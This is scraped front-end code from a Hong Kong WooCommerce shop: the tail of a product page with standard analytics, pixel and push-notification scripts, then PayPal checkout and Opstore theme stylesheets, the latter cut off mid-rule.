/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/wp-util.min.js?ver=5.9.10' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.7.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "OCTO 18\u54081\u591a\u529f\u80fd\u9226\u91d1\u5c6c\u767b\u5c71\u6263 (\u73fe\u8ca8\u767c\u552e)",
    "content_ids": "[\"wc_post_id_551157\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_551157\",\"quantity\":1}]",
    "content_category": "\u7acb\u5373\u9078\u8cfc",
    "value": "59",
    "currency": "HKD"
}, {
    "eventID": "80fe50fa-e9b6-43d7-9044-9ed317d1624d"
});

tvc_lc="HKD";


                   var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                jQuery("[class*=single_add_to_cart_button]").click(function() {
                // Enhanced E-commerce Add to cart clicks
                    gtag("event", "add_to_cart", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"add_to_cart_click",
                        "non_interaction": true,
                        "items": [{
                            "id" : tvc_po.tvc_i,
                            "name": tvc_po.tvc_n,
                            "category" :tvc_po.tvc_c,
                            "price": tvc_po.tvc_p,
                            "quantity" :jQuery(this).parent().find("input[name=quantity]").val()
                        }]
                    });
                    //add remarketing and dynamicremarketing tags
                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                        gtag("event","add_to_cart", {
                            "send_to":remarketing_snippet_id,
                            "value": tvc_po.tvc_p,
                            "items": [
                            {
                              "id": tvc_po.tvc_id, 
                              "google_business_vertical": "retail"
                            }
                          ]
                        });
                    }                                 
                });
                
            

tvc_po={"tvc_id":"551157","tvc_i":551157,"tvc_n":"OCTO 18\u54081\u591a\u529f\u80fd\u9226\u91d1\u5c6c\u767b\u5c71\u6263 (\u73fe\u8ca8\u767c\u552e)","tvc_c":"\u65c5\u904a\u5fc5\u5099,\u65c5\u904a\u904b\u52d5,\u7acb\u5373\u9078\u8cfc","tvc_p":"59"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/bandi\/":{"tvc_id":"135836","tvc_i":"A-SC-97559","tvc_n":"\u7f8e\u570b BANDI \u6975\u8584\u96b1\u5f62\u904b\u52d5\u8170\u5305 - \u5168\u9ed1\u8272 (2\u670826\u65e5\u5bc4\u51fa)","tvc_p":"239","tvc_c":"\u73fe\u8ca8\u5c08\u5340,\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1,\u80cc\u5305\u624b\u888b,\u65c5\u904a\u904b\u52d5,\u904b\u52d5\u7528\u54c1"},"https:\/\/searchingc.com\/collections\/dual-plus-pillow\/":{"tvc_id":"138462","tvc_i":"StartLiving-dualplus-x-x-x","tvc_n":"\u97d3\u570b Dual Plus \u8b77\u9838\u6795\u982d","tvc_p":"820","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u65c5\u904a\u904b\u52d5,\u65c5\u904a\u5fc5\u5099"},"https:\/\/searchingc.com\/collections\/slick-backpack\/":{"tvc_id":"137120","tvc_i":"137120","tvc_n":"\u745e\u58eb Slick Biz \u591a\u7528\u9014\u65c5\u884c\u80cc\u5305","tvc_p":"2480","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1,\u80cc\u5305\u624b\u888b,\u65c5\u904a\u904b\u52d5,\u65c5\u904a\u80cc\u5305"},"https:\/\/searchingc.com\/collections\/enevu-cube\/":{"tvc_id":"135978","tvc_i":"135978","tvc_n":"CUBE \u8ff7\u4f60\u8b8a\u8272 LED \u9732\u71df\u71c8","tvc_p":"249","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1,\u65c5\u904a\u904b\u52d5,\u79ae\u7269\u7cbe\u9078,\u6309\u9810\u7b97\u9078\u79ae\u7269,\u6e2f\u5e63100-300"}};

prodpage_json_ATC_link={"?add-to-cart=135836":{"ATC-link":"https:\/\/searchingc.com\/collections\/bandi\/"},"https:\/\/searchingc.com\/collections\/dual-plus-pillow\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/dual-plus-pillow\/"},"https:\/\/searchingc.com\/collections\/slick-backpack\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/slick-backpack\/"},"https:\/\/searchingc.com\/collections\/enevu-cube\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/enevu-cube\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
                prod_ATC_link_exists(t_url,prodpage_json_ATC_link,tvc_rdp,t_qty);
                });   
            

tvc_smd={"tvc_wcv":"5.7.1","tvc_wpv":"5.9.10","tvc_eev":"4.2.1","tvc_cnf":{"t_ee":"on","t_df":false,"t_gUser":true,"t_UAen":"on","t_thr":6,"t_IPA":true,"t_OptOut":true,"t_PrivacyPolicy":true},"tvc_sub_data":{"sub_id":24874,"cu_id":21031,"pl_id":1,"ga_tra_option":"BOTH","ga_property_id":"UA-64159595-1","ga_measurement_id":"G-WJK9MHX7L6","ga_ads_id":"1624927172","ga_gmc_id":"141724716","op_gtag_js":1,"op_en_e_t":1,"op_rm_t_t":1,"op_dy_rm_t_t":1,"op_li_ga_wi_ads":1,"gmc_is_product_sync":0,"gmc_is_site_verified":1,"gmc_is_domain_claim":0,"gmc_product_count":0}};
 });
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BAlG8zzEpea0BFIAdhsENWsBTHKeklhIxZrtnFBqNaA8YS7OmurxNgGXmUQ_AlgHjUDy3bGM3d4MUCVrl6F2EvM','sw':'https://searchingc.com/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	    <!-- SROLL TO TOP -->
    <style media="screen">
        #back-to-top {
            cursor: pointer;
            position: fixed;
            bottom: 50px;
            right: 15px;
            z-index: 9999;
            width: 50px;
            height: 50px;
            display: none;
        }
    </style>
    <script type="text/javascript">
        jQuery(function($) {
            $(window).on('scroll', function() {
                var currentScrollTop = $(document).scrollTop();

                if ( currentScrollTop > 100 ) {
                    $('#back-to-top').fadeIn(500);
                } else {
                    $('#back-to-top').fadeOut(500);
                }
            });

            $(window).scroll();

            $('#back-to-top').on('click', function(e) {
                e.preventDefault();

                $('html, body').animate({
                    scrollTop: 0
                }, 500);
            });
        });
    </script>
    <img src="https://searchingc.com/wp-content/themes/searchingc/img/Up Arrow.png" alt="" id="back-to-top">
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98062d43cf324a0eb7486d7cb67caa16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c14ea293d634c41',t:'MTc2ODk3ODYxNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-express-checkout.css?ver=2.5.7
body_size: 1429
content:
#express_checkout_button_product_page {
    float: left;
    display: inline-block;
    clear: both;
    margin-top: 20px;
}
#express_checkout_button_product_page .express_checkout_button {
    float: left;
}
#express_checkout_button_product_page .express_checkout_button_cradit_card {
    float: left;   
}
.express-checkout .ex-show-address-fields {
    width: 100%;
}
.express-checkout .express-provided.hidden {
    display: none !important
}
.express-checkout #order_payment_heading {
    display: none;
}
.express-checkout .wc-terms-and-conditions {
    width: 100%; 
}
.express-checkout #ship-to-different-address {
    display: none;
}
.express-checkout.express-hide-terms .wc-terms-and-conditions {
    display: none !important
}
.express-checkout #payment .payment_methods {
    display: none
}
.ec_clearfix:before,
.ec_clearfix:after {
    content: " ";
    display: table
}
.ec_clearfix:after {
    clear: both
}
/*#payment ul.wc_payment_methods li.payment_method_express_checkout img {
    height: 24px;
    width: 40px;
}*/
.express_checkout_button_chekout_page {
    content: " ";
    display: table;
}
#express_checkout_button_chekout_page {
    display: inline-block;
}
#express_checkout_button_chekout_page .express_checkout_button {
    float: left;
}
#express_checkout_button_chekout_page .express_checkout_button_cradit_card {
    float: left;
    margin-left: 10px;
}
.express-checkout .express-provided.hidden.form-row-first+.form-row-last:not(.express-provided) {
    width: auto;
    float: none
}
#express_checkout_button_text {
    padding-bottom: 20px;
    font-size: 20px;
    color: #1982d1;
}

.single_add_to_cart_button:disabled[disabled]{
    cursor: not-allowed;
    opacity: .5;
}
#express_checkout_button_product_page .express_checkout_button a input.disabled {
    color: inherit;
    cursor: not-allowed;
    opacity: 0.5;
    padding: 0.618em 1em;
}
#express_checkout_button_product_page .express_checkout_button_cradit_card a input.disabled {
    color: inherit;
    cursor: not-allowed;
    opacity: 0.5;
    padding: 0.618em 1em;
}
p.woocommerce-SavedPaymentMethods-saveNew {
    margin-bottom: 8px;
}
.angelleye_ec_save_to_accoount_box {
    clear: both;
}   


div.widget_shopping_cart_content a.paypal_checkout_button {
    border: medium none;
    clear: both;
    float: left;
    box-shadow: none;
}

div.widget_shopping_cart_content a.paypal_checkout_button image {
    box-shadow: none;
    max-width: 100%;
    padding: 0;
}

div.widget_shopping_cart_content a.paypal_checkout_button .ec_checkout_page_button_type_paypalimage, div.widget_shopping_cart_content a.paypal_checkout_button .ec_checkout_page_button_type_customimage {
    border: medium none;
    box-shadow: none;
    height: auto;
    margin: 3px 5px 3px 0;
    padding: 0;
    width: auto;
}
div.widget_shopping_cart_content a.paypal_checkout_button img.ec_checkout_page_button_type_pc {
    box-shadow: none;
}

p.woocommerce-SavedPaymentMethods-saveNew {
    width: 100%;
}

.angelleye_ec_save_to_accoount_box {
    clear: both;
    display: block;
    float: left;
    width: 100%;
    margin-top: 5px;
}
form div.angelleye_ec_save_to_accoount_box p.form-row.woocommerce-SavedPaymentMethods-saveNew {
    margin: 0 0 6px;
    padding: 0px;
}
.button.alt.angelleye_cancel {
    float: left;
}
.form-row.woocommerce-SavedPaymentMethods-saveNew > label {
    display: inline-block;
    margin: 0.25em 0 0.5em;
    cursor: pointer;
}
.form-row.woocommerce-SavedPaymentMethods-saveNew input#wc-paypal_express-new-payment-method {
    margin-bottom: -1px;
    display: inline-block;
    height: 16px;
    line-height: 0;
    margin: -4px 4px 0 0;
    min-width: 16px;
    outline: 0 none;
    padding: 0;
    text-align: center;
    float: none;
    vertical-align: middle;
    width: 16px;
}
.angelleye_button_single a.paypal_checkout_button img.ppcreditlogo.ec_checkout_page_button_type_pc  {
    border: medium none;
    clear: both;
    height: auto;
    margin: 5px 5px;
    padding: 0;
    width: auto;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    box-shadow: none;
}
.angelleye_button_single {
    clear: both;
}
.single_add_to_cart_button.paypal_checkout_button.paypal_checkout_button_cc {
    border: none !important;
}
.single_add_to_cart_button.paypal_checkout_button.paypal_checkout_button_cc::before {
    content: unset !important;
    font-family: inherit !important;
}
.button.alt.angelleye_cancel {
    margin-bottom: 10px;
    text-align: center;
}
@media only screen 
and (min-device-width: 320px) 
and (max-device-width: 1024px) {
    .angelleye_button_single a.paypal_checkout_button img.ppcreditlogo.ec_checkout_page_button_type_pc {
        margin: 0px;
    }
}
@media only screen 
and (min-device-width: 320px) 
and (max-device-width: 1080px) {
    .angelleye_button_single a.paypal_checkout_button img.ppcreditlogo.ec_checkout_page_button_type_pc {
        margin: 0px;
    }
}

.angelleye-woocommerce-customer-details-email::before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: .618em;
    content: "\e02d";
    text-decoration: none;
    margin-left: -1.5em;
    line-height: 1.75;
    position: absolute;
}
.angelleye-woocommerce-customer-details-phone, .angelleye-woocommerce-customer-details-email {
    margin-bottom: 0;
    padding-left: 1.5em;
}

.angelleye-woocommerce-customer-details-phone::before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: .618em;
    content: "\e037";
    text-decoration: none;
    margin-left: -1.5em;
    line-height: 1.75;
    position: absolute;
}

.angelleye_smart_button_top, .angelleye_smart_button_bottom {
    margin-top: 10px;
    margin-bottom: 10px;
}

.angelleye_smart_button_top, .angelleye_smart_button_bottom, .angelleye_smart_button_checkout_top, .angelleye_smart_button_checkout_bottom {
    max-width: 500px;
}
.angelleye_vertical_small {
    width: 150px;
}
.angelleye_vertical_medium {
    width: 250px;
}
.angelleye_vertical_large {
    width: 350px;
}
.angelleye_horizontal_small {
    width: 300px;
}
.angelleye_horizontal_medium {
    width: 400px;
}
.angelleye_horizontal_large {
    width: 500px;
}

.angelleye_smart_button_bottom {
    position: relative;
    margin: 0 auto;
}

.angelleye_pp_message_home, .angelleye_pp_message_product, .angelleye_pp_message_cart, .angelleye_pp_message_payment, .angelleye_pp_message_category {
    display: block;
    margin: 15px 0px 15px 0px;
    position: relative;
    z-index: 99999;
}
.wc-proceed-to-checkout .angelleye_pp_message_cart.angelleye_flex {
    display: flex;
    justify-content: center;
}
.wc-proceed-to-checkout .angelleye_pp_message_cart.angelleye_text {
    display: inline-block;
}
@media screen and (max-width: 400px) {
    .angelleye_smart_button_top, .angelleye_smart_button_bottom, .angelleye_smart_button_checkout_top, .angelleye_smart_button_checkout_bottom {
        width: 100%;
        margin: 0 auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10
body_size: 28395
content:
/*!
Theme Name: Opstore
Theme URI: https://wpoperation.com/themes/opstore/
Author: WPoperation
Author URI: https://wpoperation.com/
Description: Opstore is complete perfect WordPress theme for E-Commerce,Shops and Small E-Business Websites. The Theme is fully compatible with Elementor Drag and Drop Builder Plugin so that you can easily create your website as perfered Layout. The Theme has other extra features such as Multiple Header Option,Sidebar Options,Unlimited Color options,Custom Widgets and Many More. Theme is carefully designed to focus the need and features for ecommerce websites.
Version: 1.3.3
Tested up to: 5.5.3
Requires PHP: 5.6
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Text Domain: opstore
Tags: right-sidebar,left-sidebar,custom-background, custom-menu, featured-images, threaded-comments, translation-ready,custom-logo, footer-widgets,blog,post-formats,sticky-post,theme-options,news,editor-style,custom-header,e-commerce

Opstore is a WordPress Theme, 
Copyright (C) 2018, WPoperation
Opstore is distributed under the terms of the GNU GPL

This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for more details.
You should have received a copy of the GNU General Public License along with this program; if not, write to the Free Software Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
http://www.gnu.org/licenses/gpl-3.0.txt


Opstore is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/** ====== Table of Contents ======

 * 1 - Normalize
 * 2 - Typography
 * - Accessibility
 * 3 - Elements
 * 4 - Forms
 * 5 - Navigation
 *   5.1 - Links
 *   5.2 - Menus
 * 6 - Alignments
 * 7 - Clearings
 * 8 - Widgets
 * 9 - Helper classes
 * 10 - Content
    * 10.1 - Header
    * 10.2 - Footer 
 * 11 Wordpress
 * 12 - Woo commerce
    * 11.1 - Product list
    * 11.2 - Product single page
    * 11.3 - Woocommerce-tabs
    * 11.4 - Related product
    * 11.5 - Woo commerce cart
    * 11.6 - Cupon
    * 11.7 - Cart total
    * 11.8 - Checkout 

 * 13 - Page content  
*/
/* ========================================= 
    Normalize 
 ===========================================*/
/*
* Default Color: #89c350;
*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: 600;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
    max-width: 100%;
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
code,
kbd,
pre,
samp {
    font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}
select {
    text-transform: none;
}

button {
    overflow: visible;
}

button,
input,
select,
textarea {
    max-width: 100%;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
    opacity: .5;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-right: 0.2em;
    padding: 0;
}

input[type="date"]::-webkit-inner-spin-button,
input[type="date"]::-webkit-outer-spin-button,
input[type="time"]::-webkit-inner-spin-button,
input[type="time"]::-webkit-outer-spin-button,
input[type="datetime-local"]::-webkit-inner-spin-button,
input[type="datetime-local"]::-webkit-outer-spin-button,
input[type="week"]::-webkit-inner-spin-button,
input[type="week"]::-webkit-outer-spin-button,
input[type="month"]::-webkit-inner-spin-button,
input[type="month"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #9d9a9b;
    margin: 0 0 1.75em;
    min-width: inherit;
    padding: 0.875em;
}

fieldset>:last-child {
    margin-bottom: 0;
}

legend {
    border: 0;
    padding: 0 0 0 10px;
}

textarea {
    overflow: auto;
    vertical-align: top;
}

optgroup {
    font-weight: bold;
}
/*
ul li{
    list-style: none;
    
}*/


/** ==================================================
    Typography 
=======================================================*/

body,
button,
input,
select,
textarea,
code,
kbd,
pre,
samp {
    color: #111111;
    font-size: 15px;
    line-height: 1.5;
    letter-spacing: 0.01em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    word-wrap: break-word;
    word-break: break-word;
}

body,
button,
input,
select,
textarea, 
kbd, 
samp,
.font-ar,
.ui-accordion .ui-accordion-header {
    font-family: 'Lato', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6,
.font-pop,
table.cart th,
.woocommerce-checkout-review-order-table,
.modern-list .content .post-date,
.history-block a,
.opstore-megamenu-title,
.woocommerce table.shop_table .product-name,
.comment-meta,
.sidebar .widget_rss ul li a,
.opstore-section.background_cover.story blockquote{
    font-weight:600;
}

.font-dafoe {
    font-family: 'Mr Dafoe', cursive;
}

h1,
h2,
h3,
h4,
h5,
h6,
.widget-title,
.widget.widget_recent_entries ul li a,
.opstore-megamenu-title,
.wpb_toggle .title,
.sidebar .widget_rss ul li a {
    clear: both;
    margin: 0 0 20px;
    line-height: 1.4; 
}

.hero-banner h2.font-lg {
    font-size: 110px;
}


h1,
.history-block h2,
.hero-banner h2,
.feature-cat .first h2,
.bags-cat .second h2,
.time-counter .wrap h2 {
    font-size: 36px;
}

.promo-parallax h2 {
    font-size: 36px;
    line-height: 1.2;
}

h2,
.feature-cat.shoe-feature-cat .col-sm-3 h2 span,
.hero-banner.inner-banner h2,
.abt-bnr-content h2 {
    font-size: 30px;
}

h3,
.feature-post-list h2 {
    word-break: break-all;
    overflow-wrap: break-word;
    hyphens:auto;
}
h3{
    font-size: 28px;
}

h4,
.history-block h2 span,
.promo-banner h2 span,
.feature-cat h2 span,
.promo-tags .box span,
.support-box,
.history-block a,
.feature-cat.shoe-feature-cat .last h2,
.comment-reply-title,
.view-list ul.products li.product h6.woocommerce-loop-product__title {
    font-size: 24px;
}

.feature-cat h4 {
    font-size: 20px;
}

h5,
.about-top .left-block {
    font-size: 22px;
}

h6,
.promo-tags .box,
footer .signup form button[type="submit"],
.opstore-sorting .short-by .btn.btn-default i,
ul.products li.product .icons .btn,
.checkout-total td,
form.checkout .button,
.cont-wrap div,
.newsletter form,
.ui-accordion .ui-accordion-header,
.comment-author,
.wpb_toggle .title,
.sidebar .widget_rss ul li a {
    font-size: 20px;
}
form.checkout .button{font-size:18px;}

.time-counter .wrap h2,
.promo-tags .box h4,
.feature-cat h1,
.newsletter h2,
.home-about .left-block h2 {
    font-weight: 700;
}

h1,
h2,
h3,
h4,
h5,
h6{
    font-weight: 600;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 40px 20px 35px 20px;
    padding: 0;
    position: relative;
    font-size: 100%;
    font-style: italic;
    border: none;
    padding-left: 50px;
    line-height: 1.85;
}

blockquote a{
    text-decoration: underline;
} 

blockquote a:hover{
  color: #151514;  
}

blockquote:before {
    content: " ";
}

blockquote p {
    quotes: "â€œ" "â€" "â€˜" "â€™";
}

blockquote p:before,
blockquote p:after{
    display: inline-block;
    font-size: 70px;
    font-weight: 300;
    line-height: 1;
    position: absolute;
}

blockquote p:before {
    margin: -5px 0 0 -3%;
    content: '\f10d';
    font-family: 'FontAwesome';
}

blockquote p:before, blockquote p:after {
    display: inline-block;
    font-size: 14px;
    font-weight: 300;
    line-height: 1;
    position: absolute;
}

blockquote p:after {
